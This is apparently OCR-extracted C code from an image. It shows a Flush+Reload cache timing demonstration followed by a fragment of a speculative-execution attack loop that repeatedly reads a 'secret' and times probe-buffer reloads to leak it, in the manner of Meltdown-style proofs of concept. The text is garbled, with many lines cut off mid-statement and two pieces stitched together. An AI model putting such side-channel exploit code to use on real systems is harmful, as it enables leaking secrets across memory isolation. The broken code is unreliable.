 int main(int argc, char* argv[]) {
unsigned char *buffer;
printf("[+] Allocate memory for 256 pages\n");
buffer = mmap(NULL, 256 * 4096, PROT_READ | PROT_WR
MAP_ANONYMOUS | MAP_PRIVATE, -1, 0);
memset(buffer, 0, 256 * 4096);
printf("[+] Flush the 256 pages out of the cache\n"
for (size_t k = 0; k < 256; ++k) {
_mm_clflush(buffer + k * 4096);
}
_mm_mfence();
// access the 42th page
// this will load the page back into the cache
buffer[42 * 4096] = 0xff;
size_t lowest_k = 0;
uint64_t lowest_dt = 0xffffffff;
for (size_t k = 0; k < 256; ++k) {
uint64_t t0, dt;
t0 = rdtscp();
*(volatile char *)(buffer + 4096 * k);
dt = rdtscp() - t0;
if(dt<lowest_dt) {
lowest_dt = dt;
lowest_k = k;
}
printf("accessing page %02d in %" PRIu64 " cycl
}
printf("[!] Fastest cache page %d with %" PRIu64 "
lowest_k, lowest_dt);
}
/* Allocate a buffer for the attack. */
buffer = mmap(NULL, 256 * 4096, PROT_READ |
MAP_ANONYMOUS | MAP_PRIVATE, -1, 0);
if (buffer == MAP_FAILED) {
fprintf(stderr, "error: unable to
kill(child, SIGKILL);
return;
}
memset(buffer, 0x00, 256 * 4096);
/* Clear the results. */
for (k = 0; k < 256; ++k) {
results[k] = 0;
}
for (i = 0; i < 100000; ++i) {
if(i%10000==0) fprintf(stderr, "Iteration %zu\n", i);
/* Flush the buffer. */
for (k = 0; k < 256; ++k) {
clflush(buffer + k * 4096);
}
/* Speculatively access the secret. */
for (k = 0; k < 1000; ++k) {
*(volatile char *)(buffer + 4096 * *(volatile unsigned char *)secret);
}
/* Reload the buffer entries and time each of them to see if anything
* has leaked. */
for (k = 0; k < 256; ++k) {
p = buffer + 4096 * k;
parent